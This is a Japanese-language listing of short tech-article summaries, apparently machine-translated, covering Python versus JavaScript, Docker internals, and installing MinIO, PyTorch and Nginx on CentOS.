 Python vs. JavaScript:コミュニティ、ライブラリ、リソース
Apr 15, 2025 am 12:16 AM
Python vs. JavaScript:コミュニティ、ライブラリ、リソース
Apr 15, 2025 am 12:16 AM
PythonとJavaScriptには、コミュニティ、ライブラリ、リソースの観点から、独自の利点と短所があります。 1)Pythonコミュニティはフレンドリーで初心者に適していますが、フロントエンドの開発リソースはJavaScriptほど豊富ではありません。 2)Pythonはデータサイエンスおよび機械学習ライブラリで強力ですが、JavaScriptはフロントエンド開発ライブラリとフレームワークで優れています。 3)どちらも豊富な学習リソースを持っていますが、Pythonは公式文書から始めるのに適していますが、JavaScriptはMDNWebDocsにより優れています。選択は、プロジェクトのニーズと個人的な関心に基づいている必要があります。
 Dockerの原則の詳細な説明
Apr 14, 2025 pm 11:57 PM
Dockerの原則の詳細な説明
Apr 14, 2025 pm 11:57 PM
DockerはLinuxカーネル機能を使用して、効率的で孤立したアプリケーションランニング環境を提供します。その作業原則は次のとおりです。1。ミラーは、アプリケーションを実行するために必要なすべてを含む読み取り専用テンプレートとして使用されます。 2。ユニオンファイルシステム(UnionFS)は、違いを保存するだけで、スペースを節約し、高速化する複数のファイルシステムをスタックします。 3.デーモンはミラーとコンテナを管理し、クライアントはそれらをインタラクションに使用します。 4。名前空間とcgroupsは、コンテナの分離とリソースの制限を実装します。 5.複数のネットワークモードは、コンテナの相互接続をサポートします。これらのコア概念を理解することによってのみ、Dockerをよりよく利用できます。
 ミニオペンCentosの互換性
Apr 14, 2025 pm 05:45 PM
ミニオペンCentosの互換性
Apr 14, 2025 pm 05:45 PM
MINIOオブジェクトストレージ:CENTOSシステムの下での高性能展開Minioは、Amazons3と互換性のあるGO言語に基づいて開発された高性能の分散オブジェクトストレージシステムです。 Java、Python、JavaScript、Goなど、さまざまなクライアント言語をサポートしています。この記事では、CentosシステムへのMinioのインストールと互換性を簡単に紹介します。 Centosバージョンの互換性Minioは、Centos7.9を含むがこれらに限定されない複数のCentosバージョンで検証されています。
 CentosでPytorchの分散トレーニングを操作する方法
Apr 14, 2025 pm 06:36 PM
CentosでPytorchの分散トレーニングを操作する方法
Apr 14, 2025 pm 06:36 PM
Pytorchの分散トレーニングでは、Centosシステムでトレーニングには次の手順が必要です。Pytorchのインストール:PythonとPipがCentosシステムにインストールされていることです。 CUDAバージョンに応じて、Pytorchの公式Webサイトから適切なインストールコマンドを入手してください。 CPUのみのトレーニングには、次のコマンドを使用できます。PipinstalltorchtorchtorchvisionTorchaudioGPUサポートが必要な場合は、CUDAとCUDNNの対応するバージョンがインストールされ、インストールに対応するPytorchバージョンを使用してください。分散環境構成:分散トレーニングには、通常、複数のマシンまたは単一マシンの複数GPUが必要です。場所
 CentosでPytorchバージョンを選択する方法
Apr 14, 2025 pm 06:51 PM
CentosでPytorchバージョンを選択する方法
Apr 14, 2025 pm 06:51 PM
PytorchをCentosシステムにインストールする場合、適切なバージョンを慎重に選択し、次の重要な要因を検討する必要があります。1。システム環境互換性:オペレーティングシステム:Centos7以上を使用することをお勧めします。 Cuda and Cudnn:PytorchバージョンとCudaバージョンは密接に関連しています。たとえば、pytorch1.9.0にはcuda11.1が必要ですが、pytorch2.0.1にはcuda11.3が必要です。 CUDNNバージョンは、CUDAバージョンとも一致する必要があります。 Pytorchバージョンを選択する前に、互換性のあるCUDAおよびCUDNNバージョンがインストールされていることを確認してください。 Pythonバージョン:Pytorch公式支店
 NginxをCentosにインストールする方法
Apr 14, 2025 pm 08:06 PM
NginxをCentosにインストールする方法
Apr 14, 2025 pm 08:06 PM
NGINXのインストールをインストールするには、次の手順に従う必要があります。開発ツール、PCRE-Devel、OpenSSL-Develなどの依存関係のインストール。 nginxソースコードパッケージをダウンロードし、それを解凍してコンパイルしてインストールし、/usr/local/nginxとしてインストールパスを指定します。 nginxユーザーとユーザーグループを作成し、アクセス許可を設定します。構成ファイルnginx.confを変更し、リスニングポートとドメイン名/IPアドレスを構成します。 nginxサービスを開始します。依存関係の問題、ポート競合、構成ファイルエラーなど、一般的なエラーに注意する必要があります。パフォーマンスの最適化は、キャッシュをオンにしたり、ワーカープロセスの数を調整するなど、特定の状況に応じて調整する必要があります。




